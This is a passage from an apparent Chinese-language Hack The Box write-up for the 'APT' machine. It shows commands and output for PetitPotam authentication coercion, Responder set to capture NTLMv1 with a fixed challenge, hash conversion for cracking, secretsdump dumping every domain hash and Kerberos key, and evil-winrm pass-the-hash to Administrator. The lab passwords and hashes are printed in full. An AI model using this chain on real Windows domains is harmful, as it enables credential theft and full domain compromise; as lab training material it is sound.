
也是同样更新 IStorageTrigger.cpp 文件的这个部分 ,让其能够支持ipv6(因为靶机的ipv4没有作为主出口,所以要走v6来发起客户端请求,于是这里就要改为v6了)
在这里ippsec遇到了df所以还演示了一下怎么过av
https://youtu.be/eRnqtXwCZVs
奇怪的是我运行的时候用 responder 接不到请求
查了下是支持ipv6的
https://g-laurent.blogspot.com/2021/12/responder-and-ipv6-attacks.html
但是不知道为啥呢..
所以按照0xdf的方式弄个rpc客户端
去clone了个新的impacket,然后发现好像没有rpcserver这个脚本,所以需要下载再patch下
1 └─$ wget https://gist.githubusercontent.com/Gilks/0fc75929faba704c05143b01f34c291b/raw/e1455b82d4a7ba23998151c28abc66f7e18a8e75/rpcrelayclientserver.patch
1 └─$ git apply --whitespace=fix --reject rpcrelayclientserver.patch
再次查询现在就有了
1 2 3 4 └─$ find .|grep rpcrela ./impacket/examples/ntlmrelayx/servers/rpcrelayserver.py ./impacket/examples/ntlmrelayx/clients/rpcrelayclient.py ./rpcrelayclientserver.patch
也是将 impacket/examples/ntlmrelayx/servers/rpcrelayserver.py 这部分修改一下

因为没给他转发目标的参(也不需要再转了),所以不改的话会报这个
特么这里捯饬半天也不对,啊啊啊啊啊啊啊啊啊啊,这啊啊啊啊啊啊啊啊啊啊self和target的传参有问题导致结构体里的netloc不对,可能是我的impacket版本问题草了。
root route2 - PetitPotam 类似的思路不过这里我用 PetitPotam 做的,反正既然他主机上已经强制ntlmv1了,那只要能主机触发请求就完事
依照crash.sh ntlmv1的要求

修改 /etc/responder/Responder.conf 中的挑战值为 1122334455667788(默认为random)
1 sudo vim /etc/responder/Responder.conf
修改如下
1 Challenge = 1122334455667788
然后再起监听
1 sudo responder -I tun0 --lm -v
用小河马触发主机请求
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 └─$ python3 PetitPotam.py -u henry.vinson_adm -p 'G1#Ny5@2dvht' -d htb.local -dc-ip apt.htb.local 10.10.16.14 'dead:beef::5c15:ad15:b39b:b275' ___ _ _ _ ___ _ | _ \ ___ | |_ (_) | |_ | _ \ ___ | |_ __ _ _ __ | _/ / -_) | _| | | | _| | _/ / _ \ | _| / _` | | ' \ _|_|_ \___| _\__| _|_|_ _\__| _|_|_ \___/ _\__| \__,_| |_|_|_| _| """ |_|"""""|_|"""""|_|"""""|_|"""""|_| """ |_|"""""|_|"""""|_|"""""|_|"""""| "`-0-0-' "`-0-0-'" `-0-0-'"`-0-0-' "`-0-0-'" `-0-0-'"`-0-0-' "`-0-0-'" `-0-0-'"`-0-0-' PoC to elicit machine account authentication via some MS-EFSRPC functions by topotam (@topotam77) Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN Trying pipe lsarpc [-] Connecting to ncacn_np:dead:beef::5c15:ad15:b39b:b275[\PIPE\lsarpc] [+] Connected! [+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e [+] Successfully bound! [-] Sending EfsRpcOpenFileRaw! [+] Got expected ERROR_BAD_NETPATH exception!! [+] Attack worked!

get了
1 APT$::HTB:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:1122334455667788
然后拿去crash.sh解密即可(不过站点维护了解不了了..)
找到个ntlmv1-multi 能帮着转换一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 └─$ python3 ntlmv1.py --ntlmv1 'APT$::HTB:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:1122334455667788' Hashfield Split: ['APT$', '', 'HTB', '95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384', '95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384', '1122334455667788'] Hostname: HTB Username: APT$ Challenge: 1122334455667788 LM Response: 95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384 NT Response: 95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384 CT1: 95ACA8C7248774CB CT2: 427E1AE5B8D5CE68 CT3: 30A49B5BB858D384 To Calculate final 4 characters of NTLM hash use: ./ct3_to_ntlm.bin 30A49B5BB858D384 1122334455667788 To crack with hashcat create a file with the following contents: 95ACA8C7248774CB:1122334455667788 427E1AE5B8D5CE68:1122334455667788 echo "95ACA8C7248774CB:1122334455667788">>14000.hash echo "427E1AE5B8D5CE68:1122334455667788">>14000.hash To crack with hashcat: ./hashcat -m 14000 -a 3 -1 charsets/DES_full.charset --hex-charset 14000.hash ?1?1?1?1?1?1?1?1 Once complete run output through deskey_to_ntlm.pl
然后特么跑十来分钟了还没出我还要上厕所,直接去找个wp拿一下nthash
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 └─$ impacket-secretsdump -hashes :d167c3238864b12f5f82feae86a7f798 'htb.local/APT$@htb.local' Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies [-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash) [*] Using the DRSUAPI method to get NTDS.DIT secrets Administrator:500:aad3b435b51404eeaad3b435b51404ee:c370bddf384a691d811ff3495e8a72e2::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: krbtgt:502:aad3b435b51404eeaad3b435b51404ee:738f00ed06dc528fd7ebb7a010e50849::: DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: henry.vinson:1105:aad3b435b51404eeaad3b435b51404ee:e53d87d42adaa3ca32bdb34a876cbffb::: henry.vinson_adm:1106:aad3b435b51404eeaad3b435b51404ee:4cd0db9103ee1cf87834760a34856fef::: APT$:1001:aad3b435b51404eeaad3b435b51404ee:d167c3238864b12f5f82feae86a7f798::: [*] Kerberos keys grabbed Administrator:aes256-cts-hmac-sha1-96:72f9fc8f3cd23768be8d37876d459ef09ab591a729924898e5d9b3c14db057e3 Administrator:aes128-cts-hmac-sha1-96:a3b0c1332eee9a89a2aada1bf8fd9413 Administrator:des-cbc-md5:0816d9d052239b8a krbtgt:aes256-cts-hmac-sha1-96:b63635342a6d3dce76fcbca203f92da46be6cdd99c67eb233d0aaaaaa40914bb krbtgt:aes128-cts-hmac-sha1-96:7735d98abc187848119416e08936799b krbtgt:des-cbc-md5:f8c26238c2d976bf henry.vinson:aes256-cts-hmac-sha1-96:63b23a7fd3df2f0add1e62ef85ea4c6c8dc79bb8d6a430ab3a1ef6994d1a99e2 henry.vinson:aes128-cts-hmac-sha1-96:0a55e9f5b1f7f28aef9b7792124af9af henry.vinson:des-cbc-md5:73b6f71cae264fad henry.vinson_adm:aes256-cts-hmac-sha1-96:f2299c6484e5af8e8c81777eaece865d54a499a2446ba2792c1089407425c3f4 henry.vinson_adm:aes128-cts-hmac-sha1-96:3d70c66c8a8635bdf70edf2f6062165b henry.vinson_adm:des-cbc-md5:5df8682c8c07a179 APT$:aes256-cts-hmac-sha1-96:4c318c89595e1e3f2c608f3df56a091ecedc220be7b263f7269c412325930454 APT$:aes128-cts-hmac-sha1-96:bf1c1795c63ab278384f2ee1169872d9 APT$:des-cbc-md5:76c45245f104a4bf [*] Cleaning up...
getroot 1 2 3 4 5 6 7 8 9 10 11 └─$ evil-winrm -u administrator -H c370bddf384a691d811ff3495e8a72e2 -i apt.htb.local Evil-WinRM shell v3.7 Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine Data : For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm Info: Establishing connection to remote endpoint *Evil-WinRM * PS C:\Users\Administrator\Documents> cat ../desktop/r * 4 e7e8f8add328d0df0f09cd7f08b8d36
下班